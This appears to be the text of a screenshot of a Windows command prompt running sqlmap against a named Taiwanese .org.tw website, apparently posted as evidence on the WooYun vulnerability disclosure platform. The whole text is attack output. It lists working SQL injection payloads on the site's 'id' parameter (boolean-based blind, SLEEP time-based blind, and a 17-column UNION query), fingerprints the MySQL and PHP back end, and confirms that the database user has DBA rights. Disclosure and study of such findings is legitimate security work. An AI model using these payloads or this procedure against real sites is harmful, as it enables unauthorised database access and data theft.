 管理员: C:\Windows\system32\cmd.exe
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=16 AND 1166=1166
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: id=16 OR SLEEP(5)
Type: UNION query
Title: MySQL UNION query (87) - 17 columns (custom)
Payload: id=-4300 UNION ALL SELECT 87,87,87,87,87,87,87,87,87,87,87,87,87,CO
NCAT(0x717a716b71,0x647168716467746c576d62554551627566654145745962 6c4d487643716f
4543474a526e626e7044,0x7170767871),87,87,87#
---
[22:47:01] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.5.29
back-end DBMS: MySQL 5.0.12
[22:47:01] [INFO] testing if current user is DBA
[22:47:01] [INFO] fetching current user
current user is DBA: True
[22:47:02] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r.USER-20151019VD\.sqlmap\output\louyoung.org.tw'
www.wooyun.org